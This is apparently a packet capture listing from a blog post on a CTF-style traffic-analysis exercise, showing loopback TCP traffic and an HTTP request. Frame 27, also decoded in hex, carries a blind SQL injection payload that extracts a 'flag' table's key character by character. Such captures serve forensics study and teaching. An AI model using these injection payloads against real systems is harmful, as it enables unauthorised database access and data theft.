 16 10:37:57.880923 127.0.0.1 127.0.0.1 TCP 44 16067 → 62976 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
17 10:37:58.263399 127.0.0.1 127.0.0.1 TCP 44 [TCP Dup ACK 1#4] 81 → 62929 [ACK] Seq=1 Ack=1 Win=6379 Len=0
18 10:37:58.263457 127.0.0.1 127.0.0.1 TCP 56 [TCP Dup ACK 2#4] [TCP ACKed unseen segment] 62929 → 81 [ACK] Seq=1 Ack=2 Win=6379 Len=0 TSva…
19 10:37:58.883524 127.0.0.1 127.0.0.1 TCP 68 62977 → 16067 [SYN] Seq=0 Win=65535 Len=0 MSS=16344 WS=64 TSval=1751608033 TSecr=0 SACK_PERM=1
20 10:37:58.883561 127.0.0.1 127.0.0.1 TCP 44 16067 → 62977 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
21 10:37:59.168026 ::1 ::1 TCP 88 62979 → 81 [SYN] Seq=0 Win=65535 Len=0 MSS=16324 WS=64 TSval=1751608316 TSecr=0 SACK_PERM=1
22 10:37:59.168040 ::1 ::1 TCP 64 81 → 62979 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
23 10:37:59.168106 127.0.0.1 127.0.0.1 TCP 68 62980 → 81 [SYN] Seq=0 Win=65535 Len=0 MSS=16344 WS=64 TSval=1751608316 TSecr=0 SACK_PERM=1
24 10:37:59.168150 127.0.0.1 127.0.0.1 TCP 68 81 → 62980 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=16344 WS=64 TSval=1751608316 TSecr=1751…
25 10:37:59.168156 127.0.0.1 127.0.0.1 TCP 56 62980 → 81 [ACK] Seq=1 Ack=1 Win=408256 Len=0 TSval=1751608316 TSecr=1751608316
26 10:37:59.168162 127.0.0.1 127.0.0.1 TCP 56 [TCP Window Update] 81 → 62980 [ACK] Seq=1 Ack=1 Win=408256 Len=0 TSval=1751608316 TSecr=1751…
27 10:37:59.168179 127.0.0.1 127.0.0.1 HTTP 286 GET /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),1,1))=32%23 …
28 10:37:59.168184 127.0.0.1 127.0.0.1 TCP 56 81 → 62980 [ACK] Seq=1 Ack=231 Win=408064 Len=0 TSval=1751608316 TSecr=1751608316
29 10:37:59.171616 127.0.0.1 127.0.0.1 HTTP 661 HTTP/1.1 200 OK (text/html)
30 10:37:59.171633 127.0.0.1 127.0.0.1 TCP 56 62980 → 81 [ACK] Seq=231 Ack=606 Win=407680 Len=0 TSval=1751608319 TSecr=1751608319
31 10:37:59.172747 127.0.0.1 127.0.0.1 TCP 56 62980 → 81 [FIN, ACK] Seq=231 Ack=606 Win=407680 Len=0 TSval=1751608320 TSecr=1751608319
Frame 27: 286 bytes on wire (2288 bits), 286 bytes captured (2288 bits) on interface 0
Null/Loopback
Internet Protocol Version 4, Src: 127.0.0.1, Dst: 127.0.0.1
Transmission Control Protocol, Src Port: 62980, Dst Port: 81, Seq: 1, Ack: 1, Len: 230
Hypertext Transfer Protocol
GET /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),1,
[Expert Info (Chat/Sequence): GET /?id=1'%20and%20ascii(substring((select%20keyi
Request Method: GET
Request URI: /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20lim
Request URI Path: /
Request URI Query: id=1'%20and%20ascii(substring((select%20keyid%20from%20fla
Request URI Query Parameter: id=1'%20and%20ascii(substring((select%20keyi
Request Version: HTTP/1.1
0000 02 00 00 00 45 00 01 1a 00 00 40 00 40 06 00 00
0010 7f 00 00 01 7f 00 00 01 f6 04 00 51 28 34 d3 5d
0020 24 05 e3 b4 80 18 18 eb ff 0e 00 00 01 01 08 0a
0030 68 67 6b fc 68 67 6b fc 47 45 54 20 2f 3f 69 64
0040 3d 31 27 25 32 30 61 6e 64 25 32 30 61 73 63 69
0050 69 28 73 75 62 73 74 72 69 6e 67 28 28 73 65 6c
0060 65 63 74 25 32 30 6b 65 79 69 64 25 32 30 66 72
0070 6f 6d 25 32 30 66 6c 61 67 25 32 30 6c 69 6d 69
0080 74 25 32 30 30 2c 31 29 2c 31 2c 31 29 29 3d 33
0090 32 25 32 33 20 48 54 54 50 2f 31 2e 31 0d 0a 48
00a0 6f 73 74 3a 20 6c 6f 63 61 6c 68 6f 73 74 3a 38
00b0 31 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 6b
00c0 65 65 70 2d 61 6c 69 76 65 0d 0a 41 63 63 65 70
00d0 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 t-
00e0 2c 20 64 65 66 6c 61 74 65 0d 0a 41 63 63 65 70 ,
https://blog.csdn.net/vhkjhwbs